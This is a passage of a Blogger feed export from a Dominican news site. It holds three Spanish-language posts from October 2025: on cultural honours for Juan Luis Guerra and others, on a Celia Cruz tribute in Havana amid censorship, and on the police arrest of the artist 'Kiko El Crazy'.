src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOijCYYJ2z4u0mfvJglFN7Plv78fqib-Gc7JbNMmN_klikT5wAjN_Vflw61SfvXn1s-uUtxJtP7JzAuRdNyvFlNbuvw6kg1iWb79nfoRQXyfYjs8zILcggF4WugF90dLRcXpHjoGoHt7f78I7ci6-DDkU5Ylmj1W1ajBL4lafKQ4yBh_ar79loEuJf0dII\/w640-h428\/IMG-20251029-WA0002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el caso de Juan Luis Guerra, el MIREX lo declaró “Patrimonio Musical y Poético de la República Dominicana”, en reconocimiento a sus más de cuatro décadas de trayectoria, en las que ha elevado la música popular dominicana a una dimensión poética y universal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Su obra trasciende los premios y las distinciones acumuladas. Lo verdaderamente significativo es su capacidad para narrar, con versos que seducen y conmueven, las vivencias cotidianas de nuestro pueblo: sus sueños de justicia social, su fe y su alegría inquebrantable”, expresó el ministro Álvarez durante su discurso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsimismo, la ensayista Soledad Álvarez fue reconocida por su aporte a la literatura nacional y su compromiso con la difusión de la cultura dominicana. El ingeniero y ensayista Pedro Delgado Malagón recibió un homenaje por su trayectoria como intelectual y su defensa del pensamiento crítico y humanista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl acto incluyó un panel moderado por el médico y ensayista Jochy Herrera, en el que participaron los homenajeados junto al comunicador y músico César Muñóz, quienes reflexionaron sobre el papel del arte y la palabra en la construcción de la identidad dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDurante el intercambio, los panelistas destacaron cómo la obra de Juan Luis Guerra ha logrado fundir la música con la poesía, dotando al merengue y la bachata de un lenguaje lírico que conecta con las emociones del pueblo dominicano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoledad Álvarez, por su parte, señaló que la creación artística “es un modo de resistencia y memoria”, mientras que Delgado Malagón valoró el arte como “una expresión esencial de la dignidad humana y de la cultura nacional”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl canciller Álvarez subrayó que estos reconocimientos forman parte de una política de Estado orientada a resaltar los valores culturales como expresión de diplomacia pública, y a rendir homenaje a figuras que han representado con orgullo a la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl evento concluyó con un llamado a continuar promoviendo el arte, la música y la literatura como instrumentos de identidad y desarrollo nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Cuando el país reconoce a sus artistas e intelectuales, reafirma su propia esencia. Ellos son parte del alma dominicana”, puntualizó Álvarez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon este acto, el MIREX reafirma su compromiso de incorporar la diplomacia cultural como eje transversal de su gestión, fortaleciendo el vínculo entre el arte, la literatura y la proyección internacional del país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003ESEVERO RIVERA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6425920709264691750\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/ministerio-de-relaciones-exteriores.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6425920709264691750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6425920709264691750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/ministerio-de-relaciones-exteriores.html","title":"Ministerio de Relaciones Exteriores reconoce a Juan Luis Guerra, Soledad Álvarez y Pedro Delgado Malagón como Patrimonios Culturales de la República Dominicana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hE3Cb-JX2ePYUbokHmxRIX92ybs9PbLkhkV10PkGZ5Lun9NI2MgSzrrFoUzTnwbVO7vYZ-oujp3xqJZ6FyRmPGzifotROHj551UcJLYeRGIKpnfUS8sW0HP7-7gkNhmZyG955STwx5SkUVzXUiWVoW4IA2hxqYawyD1stXdJ_iMBCN24LY8A7Ke1wMRi\/s72-w640-h428-c\/IMG-20251029-WA0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5926031839739509744"},"published":{"$t":"2025-10-28T02:59:00.000-04:00"},"updated":{"$t":"2025-10-28T08:02:50.494-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En centenario de su natalicio Celia Cruz brilla en La Habana, pese a la sombra de la censura"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIY8tk1uwS-SDf_ZPNe0p6KRvKQ3bw8fWDwuw_EQMc07vWlWA5tYP5asF4zPfAey60dU3yI5tS34UiNkmwTcQaWq7osQE9qyIvR-fTc6ZN0uxocpjMlLsjPBssBgKUGRmpK8gdD2rU7sinq6KWPeTgt21c8fINrRV4I1XEVdrs5fa7riddL6YAFCYuJb-7\/s850\/cion%20celia%20oficial.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"850\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIY8tk1uwS-SDf_ZPNe0p6KRvKQ3bw8fWDwuw_EQMc07vWlWA5tYP5asF4zPfAey60dU3yI5tS34UiNkmwTcQaWq7osQE9qyIvR-fTc6ZN0uxocpjMlLsjPBssBgKUGRmpK8gdD2rU7sinq6KWPeTgt21c8fINrRV4I1XEVdrs5fa7riddL6YAFCYuJb-7\/w640-h360\/cion%20celia%20oficial.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA (28 Octubre 2025).- En una esquina discreta\nde la Nave 4 de la Fábrica de Arte Cubano (FAC), una estrella dorada reluce con\nel nombre de Celia Cruz, la mujer que durante décadas fue borrada del relato\noficial de la cultura cubana. Este diario se acercó hasta el edificio de la\nantigua fábrica de aceite construida en 1910 en La Habana, para tomar imágenes\ny testimonios.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún varios trabajadores del centro cultural, la\njornada de inauguración fue “tremenda candela”. Nadie en la FAC quiere hablar\ndemasiado alto, pero todos saben que la inclusión de la intérprete en el “Paseo\nde las Estrellas” de la Fábrica llegó en un momento de máxima tensión, justo\ndespués de la censura de la más reciente obra teatral de Carlos Díaz. “Fue como\nuna bofetada con guante blanco”, resume uno de ellos a 14ymedio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa exposición ¡Azúcar! Dulce Centenario, también reúne\ndiez carteles serigráficos realizados por diez diseñadores cubanos en homenaje\nal siglo que se cumple del nacimiento de la artista. Cada pieza busca capturar\nla energía y la alegría que definieron la vida y la obra de la estrella de la\nmúsica latina. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitplylPxdU-zpEd1wZ85qJ-d1Chm2oZAcNvAbDBo07i6J9Zlpb_3AwzUQCkGEgiXzhHtzc6oRBEA6hYHoZWaq_9oOxiRcR2q_IXWqBQQ2n2WNBr8Os5jMAkPd4kq3Iz1tQN2o2ragZFSMfH5qhfrdat9g6ZlYUwOONVyqm1klljx59H3_VAiLoxH4zTIdC\/s850\/exposicion%20celia..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"850\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitplylPxdU-zpEd1wZ85qJ-d1Chm2oZAcNvAbDBo07i6J9Zlpb_3AwzUQCkGEgiXzhHtzc6oRBEA6hYHoZWaq_9oOxiRcR2q_IXWqBQQ2n2WNBr8Os5jMAkPd4kq3Iz1tQN2o2ragZFSMfH5qhfrdat9g6ZlYUwOONVyqm1klljx59H3_VAiLoxH4zTIdC\/w640-h360\/exposicion%20celia..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa FAC publicó en su cuenta de Instagram un mensaje\ncuidadosamente redactado: “Fábrica de Arte Cubano, comprometida con elevar la\ncultura y el arte, se enorgullece en develar una estrella en honor al\ncentenario de Celia Cruz. Este homenaje tiene como único propósito rendir\ntributo a una artista que ha dejado una huella imborrable en nuestra música...\n¡Que viva la Reina de la Salsa!”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa estrella de la Guarachera de Cuba ahora comparte\nespacio en La Habana con nombres como Benny Moré, Chucho Valdés y Juan Formell,\npero su sola presencia rompe con más de seis décadas de veto cultural.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Celia merecía más”, comenta a este diario una\nvisitante que descubrió la exposición por casualidad. “Me hubiese gustado otro\nsitio, una pared más visible. Pero entiendo que la censura lleva a la tibieza,\npoca divulgación, una pared menos importante y cosas así... Lo importante es\nque se haya hecho, a pesar de los pesares”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, un joven que también se acercó al lugar\nes más duro en su opinión sobre lo ocurrido con la pieza teatral: “Es una\nhipocresía tremenda. Cancelan la obra de Carlos Díaz por ‘motivos políticos’ y,\nal mismo tiempo, lo felicitan por sus 70 años en el noticiero. Así funciona\ntodo: te castigan y te aplauden al mismo tiempo”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Fábrica de Arte Cubano, dirigida por el músico X\nAlfonso, ha sido en los últimos años un espacio donde conviven artistas\nindependientes, críticos y oficialistas, en un equilibrio cada vez más difícil\nde sostener. La develación de la estrella de Celia lo volvió a demostrar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6HFq02YsacvwslA3rIxvPVItXeQJSPnGSk_YO-ie6FQjvsNP4zJz5EfLIivZArbIGlickruJbyu2Uj3DMfNw64obbyUpV9YLsmSvPkYlbb1I65Gl0vN_o0ybR0ZqS7N7OwEVo30rBokDgdTAAaPGZREHazj9D9ZX2CHJ4PbXMCnHmVnEVN-lVqD1Zp8_s\/s850\/celia%20benny%20more..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"850\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6HFq02YsacvwslA3rIxvPVItXeQJSPnGSk_YO-ie6FQjvsNP4zJz5EfLIivZArbIGlickruJbyu2Uj3DMfNw64obbyUpV9YLsmSvPkYlbb1I65Gl0vN_o0ybR0ZqS7N7OwEVo30rBokDgdTAAaPGZREHazj9D9ZX2CHJ4PbXMCnHmVnEVN-lVqD1Zp8_s\/s320\/celia%20benny%20more..webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn las redes sociales, algunos sectores\nfundamentalistas reaccionaron con amenazas abiertas. En un grupo de Facebook\nafín al régimen, el usuario Rodrigo Huaimachi publicó un mensaje que muchos\ninterpretaron como una amenaza directa a la FAC: “La Fábrica de Arte Cubano\ndebe rectificar o será el pueblo quien tendrá que tomar las medidas. Porque\nquien ha financiado el terrorismo contra el pueblo cubano no tiene perdón, y\nporque nunca olvidaremos los 3.000 muertos víctimas de la contrarrevolución\nmiamense”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl tono recuerda los viejos mecanismos de intimidación\nque han marcado la política cultural cubana desde los años 60. La alusión a la\nReina de la Salsa como “financiadora del terrorismo” ilustra la persistencia de\nun discurso que intenta reducir a una artista universal al papel de “enemiga\ndel pueblo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl viernes por la noche, la Fábrica lucía más vacía\nque de costumbre. En la Nave 4, los visitantes se detenían unos segundos frente\na la estrella de Celia, tomaban fotos, murmuraban. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Esto es un pequeño acto de rebeldía”, dijo una joven\nartista de la plástica. “Celia no necesita permiso para brillar. Ya era grande\nantes de que la reconocieran aquí. Pero este gesto dice mucho: dice que la\ngente está cansada del miedo”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb\u003EDARÍO HERNÁNDEZ\u003C\/b\u003E\/14ymedio.com\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5926031839739509744\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/en-centenario-de-su-natalicio-celia.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5926031839739509744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5926031839739509744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/en-centenario-de-su-natalicio-celia.html","title":"En centenario de su natalicio Celia Cruz brilla en La Habana, pese a la sombra de la censura"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIY8tk1uwS-SDf_ZPNe0p6KRvKQ3bw8fWDwuw_EQMc07vWlWA5tYP5asF4zPfAey60dU3yI5tS34UiNkmwTcQaWq7osQE9qyIvR-fTc6ZN0uxocpjMlLsjPBssBgKUGRmpK8gdD2rU7sinq6KWPeTgt21c8fINrRV4I1XEVdrs5fa7riddL6YAFCYuJb-7\/s72-w640-h360-c\/cion%20celia%20oficial.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2449452042300558869"},"published":{"$t":"2025-10-25T22:59:00.001-04:00"},"updated":{"$t":"2025-10-27T08:02:39.063-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Detenido por la Policía el artista urbano “Kiko El Crazy” por alteración del orden público en Los Mina de Santo Domingo Este"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtPWagqFIzWvHQfoxNpZJL-0ZKTfSHH6HfItAMW-sjyfjtEldTbzaDq8s5__8Xzb0hCkD10sDTvTVU2_YUC9MZm0uf7wgjC9KH7cNkrOtYeLePqvbNjjHYBOICAxetcKTYd1_YzZzTlLx4I5KMEYkDeAnOK0pfvz_yIe5KFZIU2HcsRTbjJ5L2aon-Jjn\/s1024\/kiko%20el%20crazy%20preso.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtPWagqFIzWvHQfoxNpZJL-0ZKTfSHH6HfItAMW-sjyfjtEldTbzaDq8s5__8Xzb0hCkD10sDTvTVU2_YUC9MZm0uf7wgjC9KH7cNkrOtYeLePqvbNjjHYBOICAxetcKTYd1_YzZzTlLx4I5KMEYkDeAnOK0pfvz_yIe5KFZIU2HcsRTbjJ5L2aon-Jjn\/s320\/kiko%20el%20crazy%20preso.jpeg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (25 Octubre 2025).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003ELa Policía Nacional informa que, en el marco del Operación “Garantía de Paz 2.0”, fue detenido la madrugada de hoy el artista urbano José Alberto Rojas Peralta, conocido como “Kiko El Crazy”, por su participación en un incidente de alteración del orden público registrado en el sector Los Mina, Santo Domingo Este.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl accionar de “Kiko El Crazy”, conforme al reporte preliminar, es reincidente y violatorio a las disposiciones emitidas por el Gobierno y el Centro de Operaciones de Emergencias (COE) ante el paso de la Tormenta Tropical Melissa por el país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EDe acuerdo con el informe preliminar, siendo aproximadamente las 03:00 de la madrugada de este sábado, agentes policiales que realizaban labores preventivas en la calle 14 de Los Mina, donde detectaron una aglomeración considerable de personas, incluyendo menores de edad, consumiendo bebidas alcohólicas en plena vía pública.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003ESegún las informaciones recopiladas, la concentración había sido convocada por el mencionado artista con el supuesto objetivo de grabar un video musical, sin contar con los permisos correspondientes ni respetar las restricciones vigentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EAl momento de la intervención, varios de los presentes reaccionaron de manera agresiva, lanzando piedras y botellas contra la patrulla policial, poniendo en riesgo la integridad de los agentes y provocando una grave alteración del orden público.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EDurante el operativo fue detenido el ciudadano Rojas Peralta, quien fue trasladado a la dotación policial del ensanche Felicidad para los fines legales correspondientes, bajo la supervisión del Ministerio Público.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003ECabe destacar que en fecha 23 de octubre de 2025, el mismo ciudadano ya había protagonizado un evento similar de carácter clandestino en el mismo sector, desafiando las medidas de seguridad dispuestas por las autoridades, evidenciando una conducta reincidente y contraria a la convivencia pacífica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #333333; font-weight: bold; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECompromiso institucional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003ELa Policía Nacional reitera su compromiso con el mantenimiento del orden público, la seguridad ciudadana y el cumplimiento de las disposiciones gubernamentales orientadas a la protección de vidas y bienes durante el desarrollo de la Tormenta Tropical Melissa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EAsimismo, exhorta a toda la ciudadanía a actuar con prudencia y responsabilidad, acatando las medidas preventivas dictadas por el COE y demás organismos del Estado, con el fin de preservar la paz y garantizar la integridad de todos los dominicanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl Operativo “Garantía de Paz 2.0 continuará ejecutándose en todo el territorio nacional con el despliegue de patrullajes reforzados, operativos de supervisión y acciones conjuntas con otras agencias del Estado, en aras de mantener la tranquilidad y la convivencia durante esta etapa de emergencia meteorológica.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2449452042300558869\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/detenido-por-la-policia-el-artista.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2449452042300558869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2449452042300558869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/detenido-por-la-policia-el-artista.html","title":"Detenido por la Policía el artista urbano “Kiko El Crazy” por alteración del orden público en Los Mina de Santo Domingo Este"}],"author":[{"name":{"$t":"Alternativas 